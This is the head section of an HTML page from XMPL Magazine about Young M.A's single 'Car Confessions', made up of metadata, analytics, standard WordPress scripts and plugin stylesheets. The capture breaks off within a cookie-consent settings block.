

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xmpl.ca/music/car-confessions-by-young-m-a/
body_size: 25884
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="keywords" content="XMPL, XMPL magazine, xmplmag, new music, news, music news">
	<link rel="profile" href="https://gmpg.org/xfn/11" />



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-159395082-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-159395082-1');
</script>
<!-- Global site tag ends (gtag.js) - Google Analytics -->
	
	<title>&#8216;Car Confessions&#8217; by Young M.A. &#8211; XMPL Magazine</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Grow Social by Mediavine v.1.19.2 https://marketplace.mediavine.com/grow-social-pro/ -->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#039;Car Confessions&#039; by Young M.A." />
<meta property="og:description" content="Young M.A Releases New Single &#039;Car Confessions&#039; A post shared by Young M.A (@youngma) on Aug 9, 2018 at 11:22am PDT Young M.A is back with another superior track, &#039;Car Confessions&#039;. Giving out this track" />
<meta property="og:url" content="https://xmpl.ca/music/car-confessions-by-young-m-a/" />
<meta property="og:site_name" content="XMPL Magazine" />
<meta property="og:updated_time" content="2018-08-11T01:14:50+00:00" />
<meta property="article:published_time" content="2018-08-11T01:14:50+00:00" />
<meta property="article:modified_time" content="2018-08-11T01:14:50+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="&#039;Car Confessions&#039; by Young M.A." />
<meta name="twitter:description" content="Young M.A Releases New Single &#039;Car Confessions&#039; A post shared by Young M.A (@youngma) on Aug 9, 2018 at 11:22am PDT Young M.A is back with another superior track, &#039;Car Confessions&#039;. Giving out this track" />
<meta property="og:image" content="https://xmpl.ca/wp-content/uploads/2018/08/450x450bb-19.jpg" />
<meta name="twitter:image" content="https://xmpl.ca/wp-content/uploads/2018/08/450x450bb-19.jpg" />
<meta property="og:image:width" content="450" />
<meta property="og:image:height" content="450" />
<!-- Grow Social by Mediavine v.1.19.2 https://marketplace.mediavine.com/grow-social-pro/ -->
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="XMPL Magazine &raquo; Feed" href="https://xmpl.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="XMPL Magazine &raquo; Comments Feed" href="https://xmpl.ca/comments/feed/" />
<link rel="alternate" type="text/calendar" title="XMPL Magazine &raquo; iCal Feed" href="https://xmpl.ca/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="XMPL Magazine &raquo; &#8216;Car Confessions&#8217; by Young M.A. Comments Feed" href="https://xmpl.ca/music/car-confessions-by-young-m-a/feed/" />
			<link rel="preload" href="https://xmpl.ca/wp-content/plugins/canvas/assets/fonts/canvas-icons.woff" as="font" type="font/woff" crossorigin>
			<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xmpl.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://xmpl.ca/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='canvas-css'  href='https://xmpl.ca/wp-content/plugins/canvas/assets/css/canvas.css?ver=2.3.5' media='all' />
<link rel='alternate stylesheet' id='powerkit-icons-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/assets/fonts/powerkit-icons.woff?ver=3.0.4' as='font' type='font/wof' crossorigin />
<link rel='stylesheet' id='powerkit-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/assets/css/powerkit.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css'  href='https://xmpl.ca/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.12.7' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css'  href='https://xmpl.ca/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.12.7' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://xmpl.ca/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' media='all' />
<style id='wp-block-library-inline-css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='canvas-block-alert-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-alert/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-progress-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-progress/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-collapsibles-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-collapsibles/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-tabs-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-tabs/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-section-heading-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-section-heading/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-row-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/layout-blocks/block-row/block-row.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-justified-gallery-block-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/justified-gallery/block/block-justified-gallery.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-slider-gallery-block-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/slider-gallery/block/block-slider-gallery.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-posts-sidebar-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/posts/block-posts-sidebar/block-posts-sidebar.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminframeworklayoutcss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/framework/layout.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminframeworkbuttonscss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/framework/buttons.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminframeworkstylecss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/framework/style.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminframeworkinputcss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/framework/input.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminframeworktoggle-switchcss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/framework/toggle-switch.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminsearch-formscss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/search-forms.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-indexcss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./index.css?ver=5.9.12' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #59BACC;--wp--preset--color--green: #58AD69;--wp--preset--color--orange: #FFBC49;--wp--preset--color--red: #e32c26;--wp--preset--color--gray-50: #f8f9fa;--wp--preset--color--gray-100: #f8f9fb;--wp--preset--color--gray-200: #e9ecef;--wp--preset--color--secondary: #818181;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='absolute-reviews-css'  href='https://xmpl.ca/wp-content/plugins/absolute-reviews/public/css/absolute-reviews-public.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='advanced-popups-css'  href='https://xmpl.ca/wp-content/plugins/advanced-popups/public/css/advanced-popups-public.css?ver=1.1.3' media='all' />
<link rel='stylesheet' id='canvas-block-heading-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/content-formatting/block-heading/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-list-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/content-formatting/block-list/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-paragraph-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/content-formatting/block-paragraph/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-separator-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/content-formatting/block-separator/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-group-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-group/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-cover-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-cover/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://xmpl.ca/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://xmpl.ca/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css'  href='https://xmpl.ca/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.25' media='all' />
<link rel='stylesheet' id='maintenance-custom-style-css'  href='https://xmpl.ca/wp-content/plugins/maintenance-mode-free/templates/inc/custom-style.css' media='' />
<style id='maintenance-custom-style-inline-css'>

			
			.static-img {
				background: url(https://xmpl.ca/wp-content/uploads/2023/02/xmplbgforsite.png) no-repeat scroll 50% 50%;
				background-size: cover;
				background-color: #a65b06;
			}
	
</style>
<link rel='stylesheet' id='oih-style-css'  href='https://xmpl.ca/wp-content/plugins/opt-in-hound/assets/css/style-front-opt-in-hound.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://xmpl.ca/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://xmpl.ca/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.3.24' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://xmpl.ca/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://xmpl.ca/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.6.0' media='all' />
<link rel='stylesheet' id='powerkit-author-box-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/author-box/public/css/public-powerkit-author-box.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-basic-elements-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/basic-elements/public/css/public-powerkit-basic-elements.css?ver=3.0.4' media='screen' />
<link rel='stylesheet' id='powerkit-coming-soon-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/coming-soon/public/css/public-powerkit-coming-soon.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-content-formatting-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/content-formatting/public/css/public-powerkit-content-formatting.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-сontributors-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/contributors/public/css/public-powerkit-contributors.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-facebook-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/facebook/public/css/public-powerkit-facebook.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-featured-categories-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/featured-categories/public/css/public-powerkit-featured-categories.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-inline-posts-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/inline-posts/public/css/public-powerkit-inline-posts.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-instagram-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/instagram/public/css/public-powerkit-instagram.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-justified-gallery-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/justified-gallery/public/css/public-powerkit-justified-gallery.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='glightbox-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/lightbox/public/css/glightbox.min.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-lightbox-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/lightbox/public/css/public-powerkit-lightbox.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-pinterest-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/pinterest/public/css/public-powerkit-pinterest.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-scroll-to-top-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/scroll-to-top/public/css/public-powerkit-scroll-to-top.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-slider-gallery-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/slider-gallery/public/css/public-powerkit-slider-gallery.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-social-links-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/social-links/public/css/public-powerkit-social-links.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-table-of-contents-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/table-of-contents/public/css/public-powerkit-table-of-contents.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-twitter-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/twitter/public/css/public-powerkit-twitter.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-widget-about-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/widget-about/public/css/public-powerkit-widget-about.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='dpsp-frontend-style-pro-css'  href='https://xmpl.ca/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.1.19.2.css?ver=1.19.2' media='all' />
<link rel='stylesheet' id='csco-styles-css'  href='https://xmpl.ca/wp-content/themes/newsblock/style.css?ver=1.1.2' media='all' />
<style id='csco-styles-inline-css'>
.searchwp-live-search-no-min-chars:after { content: "Continue typing" }
</style>
<link rel='stylesheet' id='searchwp-forms-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/styles/frontend/search-forms.min.css?ver=1.8.6' media='all' />
<link rel='stylesheet' id='searchwp-live-search-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.min.css?ver=1.8.6' media='all' />
<style id='searchwp-live-search-inline-css'>
.searchwp-live-search-result .searchwp-live-search-result--title a {
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}

</style>
<link rel='stylesheet' id='jetpack_css-css'  href='https://xmpl.ca/wp-content/plugins/jetpack/css/jetpack.css?ver=8.2.4' media='all' />
<script src='https://xmpl.ca/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://xmpl.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/advanced-popups/public/js/advanced-popups-public.js?ver=1.1.3' id='advanced-popups-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#969696","button_1_button_hover":"#787878","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#969696","button_7_button_hover":"#787878","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"r